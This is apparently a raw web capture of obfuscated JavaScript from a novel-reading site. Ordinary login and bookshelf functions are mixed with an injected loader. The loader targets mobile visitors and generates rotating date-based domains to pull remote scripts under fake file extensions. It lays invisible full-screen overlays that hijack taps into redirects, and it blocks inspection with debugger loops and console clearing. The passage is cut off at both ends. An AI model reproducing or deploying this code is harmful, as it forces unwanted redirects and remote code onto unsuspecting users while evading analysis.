_=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();kjfsxqmn(window,document,navigator,adObj);;//182727-qc1/*74b7f9ad4b6e836116d8f7370ba020ba*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://zeaisw.com/5yi5g/318.z2q1s7
body_size: 14388
content:
/*zeaisw.com*/var CLIENTIP='18.188.145.98';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function kjfsxqmn(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var 